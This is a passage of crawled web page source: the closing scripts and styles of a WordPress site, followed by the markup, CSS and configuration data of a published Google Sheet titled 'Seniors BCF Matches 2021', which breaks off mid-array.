Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aicc-aia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-248-cached-inline-styles">.et_pb_section_0.et_pb_section{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;margin-right:0px;margin-left:0px;background-color:RGBA(0,0,0,0)!important}.et_pb_section_0{z-index:9999999;position:fixed!important;bottom:20px;top:auto;right:0px;left:auto;padding:0;bottom:10px;right:0px}body.logged-in.admin-bar .et_pb_section_0{top:auto}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_blurb_0 .et_pb_blurb_content{max-width:100%}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{max-width:100%}.et_pb_blurb_1 .et_pb_blurb_content{max-width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{max-width:100%}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{max-width:100%}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{max-width:100%}.et_pb_row_0{padding:0px;margin:0px}.et_pb_button_0_wrapper{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;position:absolute!important;bottom:0px;top:auto;right:2px;left:auto}body #page-container .et_pb_section .et_pb_button_0{color:#FFFFFF!important;border-color:#22207d;font-size:17px;background-color:#22207d}body #page-container .et_pb_section .et_pb_button_0:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:17px}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_button_2,.et_pb_button_2:after{transition:all 300ms ease 0ms}.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px}body #page-container .et_pb_section .et_pb_button_3{color:#000000!important;border-color:#000000}body #page-container .et_pb_section .et_pb_button_1{color:#000000!important;border-color:#000000}body #page-container .et_pb_section .et_pb_button_2{color:#000000!important;border-color:#000000}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:24px;color:#000000!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:24px;color:#000000!important}.et_pb_blurb_0.et_pb_blurb{padding-bottom:0px!important;margin-bottom:0px!important;width:100%;max-width:1600px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header{border-left:5px solid #ff0000;padding-left:10px;padding-bottom:0px;margin-bottom:15px!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{border-left:5px solid #ff0000;padding-left:10px;padding-bottom:0px;margin-bottom:15px!important}.et_pb_code_1{padding-top:5px;margin-bottom:3px!important}.et_pb_blurb_1.et_pb_blurb{width:100%;max-width:1600px}.et_pb_code_2{padding-top:5px}.et_pb_section_2.et_pb_section{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.et_pb_row_4.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:100%;max-width:100%}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:100%}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%}}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_2:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_2:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_blurb_0{display:none!important}.et_pb_blurb_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0.et_pb_section{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px}.et_pb_section_1.et_pb_section{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:90%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:90%}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:90%}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:90%}body #page-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_2:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_2:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}.et_pb_blurb_0.et_pb_blurb{margin-top:0px!important;margin-bottom:0px!important}.et_pb_blurb_1.et_pb_blurb{margin-top:0px!important;margin-bottom:0px!important}.et_pb_blurb_0{display:none!important}.et_pb_blurb_1{display:none!important}}</style><!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2bce78f94033cbab3f24f4c87e6a193c --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f8a1a0a1aeb1d639ad1040a178ff6c1b --><!-- end Simple Custom CSS and JS -->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6df48862f1843168f2c1bc933996b27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 07:29:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/spreadsheets/d/e/2PACX-1vQhbzcmD4Rc0qv93nmIX93Ta6TgVAqEDv2rWa4EMya4EbYZWRjA40Ik1V5kaU0NlRF0vI5XeiIWfFcu/pubhtml/sheet?headers=false&gid=369814516
body_size: 11990
content:
<!DOCTYPE html><html><head><meta name="google" content="notranslate"><meta name="viewport" content="target-densitydpi=device-dpi,user-scalable=1,minimum-scale=1,maximum-scale=2.5,initial-scale=1,width=device-width"><meta http-equiv="X-UA-Compatible" content="IE=edge;"><meta name="referrer" content="strict-origin-when-cross-origin"><title>Seniors BCF Matches 2021 - Google Drive</title><link rel="shortcut icon" href="//ssl.gstatic.com/docs/spreadsheets/spreadsheets_2023q4.ico"><meta property="og:title" content="Seniors BCF Matches 2021"><meta property="og:type" content="article"><meta property="og:site_name" content="Google Docs"><meta property="og:url" content="https://docs.google.com/spreadsheets/d/e/2PACX-1vQhbzcmD4Rc0qv93nmIX93Ta6TgVAqEDv2rWa4EMya4EbYZWRjA40Ik1V5kaU0NlRF0vI5XeiIWfFcu/pubhtml/sheet?headers=false&amp;gid=369814516&amp;usp=embed_facebook"><meta property="og:image" content="https://lh7-us.googleusercontent.com/docs/AHkbwyJYpb9RH0wc_o3ZCI6vAxQJepuo9nGzLjpD9FnTEeLlFa43U9PxotI3FdfUeuOoRBRjhX8ryXrT4od7WwEBRMBA2Bs_SDQjKiM49ZLvHBgfROx_UjZS=w1200-h630-p"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><link href='/static/spreadsheets2/client/css/2818760914-waffle_k_ltr.css' rel='stylesheet' nonce="uFS-QlTwvAWQKWGTSSLqHQ"><style nonce="uFS-QlTwvAWQKWGTSSLqHQ">
        html { overflow: visible; }
        html, body {
          height: 100%;
        }
        body {
          display: flex;
          flex-direction: column;
        }
        #sheets-viewport {
          display: flex;
          flex: 1;
          flex-direction: column;
          overflow: auto;
        }
        #sheets-viewport.widget-viewport { overflow: hidden; }
        .grid-container { overflow: visible; background: white;}
        .grid-table-container { overflow: visible; }
        #top-bar {
          margin: 0;
          overflow: hidden;
        }
        #top-bar {
          border-bottom: 1px solid #ccc;
          padding: 6px 6px 0;
        }
        #doc-title { padding-bottom: 5px; }
        #doc-title .name { font-size: 15px; }
        #sheet-menu {
          font-size: 13px;
          margin: 6px 0 0;
          padding: 0 0 5px;
        }
        #sheet-menu li {
          display: inline;
          list-style-type: none;
          margin: 0;
          padding: 5px 8px;
        }
        #sheet-menu li.active {
          background-color: #fff;
          font-weight: bold;
          border: 1px solid #999;
        }
        #top-bar #sheet-menu li.active {
          border-bottom: 0;
        }
        #sheet-menu a, #sheet-menu a:visited { color: #07c; }
        #footer {
          background: #f0f0f0;
          border-top: 1px #ccc solid;
          border-bottom: 1px #ccc solid;
          font-size: 13;
          padding: 10px 10px;
        }
        .dash {
          padding: 0 6px;
        }
        .ritz .waffle a { color: inherit; }.ritz .waffle .s4{border-bottom:1px SOLID #000000;border-right:2px SOLID #000000;background-color:#ffffff;text-align:center;font-weight:bold;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s11{border-bottom:2px SOLID #000000;border-right:1px SOLID #000000;background-color:#d8d8d8;text-align:center;font-weight:bold;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s5{border-bottom:2px SOLID #000000;border-right:2px SOLID #000000;background-color:#ffffff;text-align:center;font-weight:bold;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s0{background-color:#ffffff;text-align:center;font-weight:bold;text-decoration:underline;text-decoration-skip-ink:none;-webkit-text-decoration-skip:none;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:bottom;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s1{background-color:#ffffff;text-align:left;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:bottom;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s2{border-bottom:2px SOLID #000000;background-color:#ffffff;text-align:left;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:bottom;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s6{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ffffff;text-align:center;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s8{border-bottom:1px SOLID #000000;border-right:2px SOLID #000000;background-color:#d8d8d8;text-align:center;font-weight:bold;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s9{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#ffffff;text-align:center;font-weight:bold;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s10{border-bottom:2px SOLID #000000;border-right:1px SOLID #000000;background-color:#ffffff;text-align:center;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s12{border-bottom:2px SOLID #000000;border-right:2px SOLID #000000;background-color:#d8d8d8;text-align:center;font-weight:bold;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s3{border-bottom:2px SOLID #000000;border-right:1px SOLID #000000;background-color:#ffffff;text-align:center;font-weight:bold;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}.ritz .waffle .s7{border-bottom:1px SOLID #000000;border-right:1px SOLID #000000;background-color:#d8d8d8;text-align:center;font-weight:bold;color:#000000;font-family:docs-Calibri,Arial;font-size:11pt;vertical-align:middle;white-space:nowrap;overflow:hidden;direction:ltr;padding:0px 3px 0px 3px;}</style><script nonce="QCmgIP9s5FAV7aXvuVoFwQ">(function(){'use strict';/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var d=this||self;function e(a,f){a=a.split(".");for(var b=d,c;a.length&&(c=a.shift());)a.length||f===void 0?b[c]&&b[c]!==Object.prototype[c]?b=b[c]:b=b[c]={}:b[c]=f};var g=new function(){this.g=null};e("initialize",function(){var a=window.location.href.replace("?sle=true&","?");a=a.replace("?sle=true","");a=a.replace("&sle=true&","&");a=a.replace("&sle=true","");window.history.replaceState(null,"",a)});
e("switchToSheet",function(a){document.getElementById("sheet-menu")&&(g.g&&(document.getElementById("sheet-button-"+g.g).className=""),document.getElementById("sheet-button-"+a).className="active");g.g&&(document.getElementById(g.g).style.display="none");document.getElementById(a).style.display="";g.g=a;typeof posObjs==="function"&&posObjs()});}).call(this);
</script><script nonce="QCmgIP9s5FAV7aXvuVoFwQ">
        function init() {
        var _optPageSwitcher;
        
        initialize();
        }
        </script><style>@import url(https://fonts.googleapis.com/css?kit=o--8Et3j0xElSo4Jk-6CSN_pgL91BiSHK8etQbSopkk);</style><script data-id="_gd" nonce="QCmgIP9s5FAV7aXvuVoFwQ">window.WIZ_global_data = {"K1cgmc":"%.@.[null,null,null,[1,1,[1768820042,781840000],4],null,0]]","TSDtV":"%.@.[[null,[[45736426,null,null,0.5,null,null,\"AtjTse\"],[45681910,null,true,null,null,null,\"OKXfNb\"],[45702908,0,null,null,null,null,\"YUmR1e\"],[45662509,null,true,null,null,null,\"fLCtnf\"],[45734741,null,true,null,null,null,\"gWu1Ue\"],[45736423,null,false,null,null,null,\"KdGYpb\"],[45713329,null,true,null,null,null,\"TzH3fe\"],[45657263,null,false,null,null,null,\"ByEExb\"],[45744490,null,false,null,null,null,\"luHWB\"],[45699018,null,null,null,\"hoiy8M2zL0suK1NZr2K0T7URFV3w\",null,\"evsAs\"],[45678214,null,null,null,\"qYGgY5L4A0suK1NZr2K0QusvQmcX\",null,\"VL579e\"],[45677726,null,false,null,null,null,\"C5oZKe\"],[45727616,null,false,null,null,null,\"qNQRAf\"],[45727273,null,false,null,null,null,\"dMkROb\"],[45644642,null,null,null,\"X-WS exp!\",null,\"rsrxGc\"],[45748088,null,false,null,null,null,\"KLuwTc\"],[45744236,null,false,null,null,null,\"Rnque\"],[45747674,null,false,null,null,null,\"uwvdNc\"],[45676183,null,false,null,null,null,\"EpABPb\"],[45696305,null,false,null,null,null,\"Uujhbc\"],[45699426,null,true,null,null,null,\"qWUOSd\"],[45679175,null,false,null,null,null,\"OETeme\"],[45747909,null,false,null,null,null,\"uTkAWb\"],[45730266,null,true,null,null,null,\"VughG\"],[45677009,null,false,null,null,null,\"JkUdKe\"],[45678187,null,false,null,null,null,\"OrvCpd\"],[45672203,null,true,null,null,null,\"jDBBvd\"],[45643359,null,true,null,null,null,\"GcxuKe\"],[45672066,null,true,null,null,null,\"E1A5lb\"],[45751947,null,false,null,null,null,\"sT6Vl\"],[45725181,null,null,null,\"Ge5kDSw2j0suK1NZr2K0WTQKW9Am\",null,\"QOhO3d\"],[45670693,null,false,null,null,null,\"V7Wemb\"],[45691859,null,false,null,null,null,\"p9TOQ\"],[45730498,null,false,null,null,null,\"ZycXJf\"],[45717711,null,false,null,null,null,\"lhxHkd\"],[45674760,null,null,null,\"Q2udpf42g0suK1NZr2K0SS4sTYE7\",null,\"E55iCf\"],[45724955,null,true,null,null,null,\"Lhvui\"],[45712967,null,false,null,null,null,\"rZW8ld\"],[45673686,null,false,null,null,null,\"TVdkuc\"],[45673687,null,false,null,null,null,\"OQKgkd\"],[45681145,null,true,null,null,null,\"hV6kcd\"],[45743516,null,false,null,null,null,\"C3mEk\"],[45678265,null,false,null,null,null,\"P7qpdc\"],[45724030,null,false,null,null,null,\"V0bNGd\"],[45725105,null,true,null,null,null,\"VQN2ac\"],[45672211,null,false,null,null,null,\"Wgtd8c\"],[45693258,null,null,null,null,null,\"BrCRse\",[\"[[\\\"en\\\",\\\"en-US\\\",\\\"en-GB\\\",\\\"en-CA\\\",\\\"en-AU\\\",\\\"en-IN\\\",\\\"en-IE\\\",\\\"en-NZ\\\",\\\"en-ZA\\\"]]\"]],[45729447,null,false,null,null,null,\"hjIR6e\"],[45752217,null,false,null,null,null,\"N9LDI\"],[45686665,null,true,null,null,null,\"xGJelc\"],[45713947,null,false,null,null,null,\"Tk0Ile\"],[45668197,null,true,null,null,null,\"pReYPb\"],[45723911,null,false,null,null,null,\"e77Z7d\"],[45674975,null,false,null,null,null,\"sBUhfc\"],[45706188,null,true,null,null,null,\"OF1zrd\"],[45706819,null,false,null,null,null,\"aPAx2b\"],[45742777,null,false,null,null,null,\"PPsZu\"],[45714946,null,true,null,null,null,\"ZYrane\"],[45664242,null,false,null,null,null,\"o4hKqd\"],[45678908,null,true,null,null,null,\"V6Qvvf\"],[45751437,null,false,null,null,null,\"HgnE6e\"],[45700150,null,false,null,null,null,\"RLRykc\"],[45678679,null,false,null,null,null,\"HbebVe\"],[45715074,null,false,null,null,null,\"xxxPgb\"],[45700770,null,false,null,null,null,\"Mk7a4d\"],[45681147,null,true,null,null,null,\"pgDArb\"],[45734892,null,true,null,null,null,\"oe7xAe\"],[45677445,null,true,null,null,null,\"rPYk8\"],[45658949,null,false,null,null,null,\"NfShlf\"],[45722047,null,null,null,null,null,\"D6k5oe\",[\"[[\\\"af\\\",\\\"am\\\",\\\"ar\\\",\\\"ar-EG\\\",\\\"ar-001\\\",\\\"az\\\",\\\"be\\\",\\\"bg\\\",\\\"bn\\\",\\\"ca\\\",\\\"ceb\\\",\\\"cs\\\",\\\"da\\\",\\\"de\\\",\\\"el\\\",\\\"en\\\",\\\"es\\\",\\\"es-419\\\",\\\"es-ES\\\",\\\"es-MX\\\",\\\"es-US\\\",\\\"et\\\",\\\"eu\\\",\\\"fa\\\",\\\"fi\\\",\\\"fil\\\",\\\"fr\\\",\\\"fr-FR\\\",\\\"fr-CA\\\",\\\"gl\\\",\\\"gu\\\",\\\"hi\\\",\\\"hr\\\",\\\"ht\\\",\\\"hu\\\",\\\"hy\\\",\\\"id\\\",\\\"is\\\",\\\"it\\\",\\\"iw\\\",\\\"ja\\\",\\\"jv\\\",\\\"ka\\\",\\\"kn\\\",\\\"ko\\\",\\\"kok\\\",\\\"la\\\",\\\"lt\\\",\\\"lv\\\",\\\"mai\\\",\\\"mk\\\",\\\"ml\\\",\\\"mr\\\",\\\"ms\\\",\\\"my\\\",\\\"ne\\\",\\\"nl\\\",\\\"no\\\",\\\"nb-NO\\\",\\\"nn-NO\\\",\\\"or\\\",\\\"pa\\\",\\\"pl\\\",\\\"ps\\\",\\\"pt\\\",\\\"pt-BR\\\",\\\"pt-PT\\\",\\\"ro\\\",\\\"ru\\\",\\\"sd\\\",\\\"si\\\",\\\"sk\\\",\\\"sl\\\",\\\"sq\\\",\\\"sr\\\",\\\"sv\\\",\\\"sw\\\",\\\"ta\\\",\\\"te\\\",\\\"th\\\",\\\"tr\\\",\\\"uk\\\",\\\"ur\\\",\\\"vi\\\",\\\"zh\\\",\\\"zh-Hans-CN\\\",\\\"zh-Hant-TW\\\",\\\"zh-CN\\\",\\\"zh-TW\\\",\\\"zh-Hans\\\",\\\"zh-Hant\\\",\\\"nl-NL\\\"]]\"]],[45740615,null,true,null,null,null,\"Vd9XHb\"],[45748403,null,false,null,null,null,\"XYCTRc\"],[45699702,null,false,null,null,null,\"Xo3sI\"],[45703462,null,false,null,null,null,\"fTmqve\"],[45749214,null,null,null,\"\",null,\"HkDBBd\"],[45710394,null,false,null,null,null,\"ZsDmSd\"],[45729467,null,false,null,null,null,\"kKLGLb\"],[45677526,null,null,null,\"hZeGRZs5p0suK1NZr2K0V3syYPHo\",null,\"KtCfwd\"],[45721408,null,false,null,null,null,\"smbAqe\"],[45724259,null,false,null,null,null,\"Sjqsdf\"],[45748452,null,false,null,null,null,\"oAMlce\"],[45672206,null,true,null,null,null,\"qxTK9b\"],[45709238,null,true,null,null,null,\"jQTN0e\"],[45729422,null,true,null,null,null,\"OOSdib\"],[45723416,null,true,null,null,null,\"DgQqmc\"],[45739155,null,false,null,null,null,\"Ljfylf\"],[45672527,null,true,null,null,null,\"LIKBre\"],[45728555,null,null,null,\"\",null,\"ptUmFe\"],[45654291,null,false,null,null,null,\"rhP5uf\"],[45725182,null,null,null,\"N7WcPjZPR0suK1NZr2K0TGZuB5Ce\",null,\"McLXzc\"],[45653421,null,true,null,null,null,\"K2C7od\"],[45744297,null,false,null,null,null,\"HAj7Mb\"],[45644639,null,true,null,null,null,\"GoJCRc\"],[45744234,null,false,null,null,null,\"LtNgOd\"],[45672202,null,false,null,null,null,\"CyvTSb\"],[45726382,null,false,null,null,null,\"QUY3\"],[45744918,null,false,null,null,null,\"f9HMbb\"],[45724458,null,false,null,null,null,\"MRpQbd\"],[45621619,null,false,null,null,null,\"PfkIr\"],[45735186,null,false,null,null,null,\"SIvvz\"],[45749708,null,false,null,null,null,\"ktRboc\"],[45672213,null,true,null,null,null,\"BfWTle\"],[45724460,null,null,0.5,null,null,\"U6t0Ob\"],[45748160,null,false,null,null,null,\"SX7P2b\"],[45730792,null,false,null,null,null,\"m0Fg3c\"],[45730506,null,false,null,null,null,\"qhuWUc\"],[45752216,null,false,null,null,null,\"EJg6N\"],[45690176,null,false,null,null,null,\"qF6xVc\"],[45686663,null,true,null,null,null,\"KGh4Cc\"],[45725770,null,false,null,null,null,\"yRc2q\"],[45697234,null,true,null,null,null,\"cUoIXb\"],[45708298,null,false,null,null,null,\"T4IN0c\"],[45748868,null,false,null,null,null,\"HraNse\"],[45746067,null,false,null,null,null,\"wK00sd\"],[45751187,null,false,null,null,null,\"OuEQae\"],[45718842,null,false,null,null,null,\"Ywwwdb\"],[45696619,null,false,null,null,null,\"U7gqEe\"],[45723113,null,true,null,null,null,\"Mv7Xhb\"],[45752852,null,false,null,null,null,\"Pdqiud\"],[45752686,null,false,null,null,null,\"mi0YMb\"],[45729830,null,false,null,null,null,\"DCV6If\"],[45712870,null,false,null,null,null,\"J04FPb\"],[45674978,null,false,null,null,null,\"x4QBkb\"],[45703610,null,false,null,null,null,\"UtcGCc\"],[45658679,null,false,null,null,null,\"qdTkee\"],[45720792,null,false,null,null,null,\"NFUw0c\"],[45724459,null,null,null,\"rHrAD6ykh0suK1NZr2K0TB6fPtWB\",null,\"CE91jd\"],[45725154,null,true,null,null,null,\"WbzTGf\"],[45718464,null,true,null,null,null,\"MmyjKe\"],[45641838,null,false,null,null,null,\"fLPxhf\"],[45750741,null,false,null,null,null,\"CUcuI\"],[45723283,null,false,null,null,null,\"SoWiLc\"],[45723104,null,true,null,null,null,\"EkiEee\"],[45747769,null,false,null,null,null,\"pkwVub\"],[45742776,null,false,null,null,null,\"wyKum\"],[45725720,null,false,null,null,null,\"ZBeYxd\"],[45737532,null,false,null,null,null,\"JmYEv\"],[45751442,null,false,null,null,null,\"f4YkJ\"],[45686662,null,true,null,null,null,\"go03Eb\"],[45746367,null,false,null,null,null,\"GFsSZ\"],[45660690,null,false,null,null,null,\"ovKHsb\"],[45677461,null,null,null,null,null,\"qb66hd\",[\"[]\"]],[45746380,null,false,null,null,null,\"fkqxGb\"],[45691858,null,false,null,null,null,\"rWzu0d\"],[45728726,null,false,null,null,null,\"yMFQX\"],[45746750,null,false,null,null,null,\"CRyfMe\"],[45725110,null,true,null,null,null,\"ElheSd\"],[45751415,null,false,null,null,null,\"fJBcbd\"],[45679439,null,false,null,null,null,\"DNzQwe\"],[45699017,null,null,null,\"rffTE8sLk0suK1NZr2K0RtLUVxzE\",null,\"tWGWgc\"],[45728785,null,false,null,null,null,\"UPAJB\"],[45734018,null,false,null,null,null,\"fuHEie\"],[45660287,null,false,null,null,null,\"nIuPDe\"],[45686664,null,true,null,null,null,\"P0fSX\"],[45676780,null,false,null,null,null,\"GSMsUe\"],[45692064,null,false,null,null,null,\"wZ64Sb\"],[45711477,null,false,null,null,null,\"Rnlerd\"],[45674758,null,false,null,null,null,\"ZHtf